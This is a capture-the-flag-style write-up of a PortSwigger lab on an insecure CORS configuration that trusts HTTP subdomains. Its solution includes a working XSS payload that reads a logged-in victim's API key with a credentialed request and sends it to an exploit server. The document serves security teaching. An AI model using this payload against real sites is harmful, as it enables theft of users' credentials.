15.3 Lab: CORS vulnerability with trusted insecure protocols | 2024
This website has an insecure CORS configuration in that it trusts all subdomains regardless of the protocol. To solve the lab, craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server. The lab is solved when you successfully submit the administrator’s API key. You can log in to your own account using the following credentials: wiener:peter | Karthikeyan Nagaraj
Description
This website has an insecure CORS configuration in that it trusts all subdomains regardless of the protocol.
To solve the lab, craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server. The lab is solved when you successfully submit the administrator’s API key.
You can log in to your own account using the following credentials: wiener:peter
Hint
If you could man-in-the-middle attack (MITM) the victim, you could use a MITM attack to hijack a connection to an insecure subdomain, and inject malicious JavaScript to exploit the CORS configuration. Unfortunately in the lab environment, you can’t MITM the victim, so you’ll need to find an alternative way of injecting JavaScript into the subdomain.
Solution
- Check intercept is off, then use Burp’s browser to log in and access your account page.
- Review the history and observe that your key is retrieved via an AJAX request to
/accountDetails, and the response contains theAccess-Control-Allow-Credentialsheader suggesting that it may support CORS. - Send the request to Burp Repeater, and resubmit it with the added header
Origin: http://subdomain.lab-idwherelab-idis the lab domain name. - Observe that the origin is reflected in the
Access-Control-Allow-Originheader, confirming that the CORS configuration allows access from arbitrary subdomains, both HTTPS and HTTP. - Open a product page, click Check stock and observe that it is loaded using a HTTP URL on a subdomain.
- Observe that the
productIDparameter is vulnerable to XSS. - In the browser, go to the exploit server and enter the following HTML, replacing
YOUR-LAB-IDwith your unique lab URL andYOUR-EXPLOIT-SERVER-IDwith your exploit server ID:<script> document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1" </script> - Click View exploit. Observe that the exploit works — you have landed on the log page and your API key is in the URL.
- Go back to the exploit server and click Deliver exploit to victim.
- Click Access log, retrieve and submit the victim’s API key to complete the lab.
A YouTube Channel for Cybersecurity Lab’s Poc and Write-ups
Telegram Channel for Free Ethical Hacking Dumps
Thank you for Reading!
Happy Ethical Hacking ~
Author: Karthikeyan Nagaraj ~ Cyberw1ng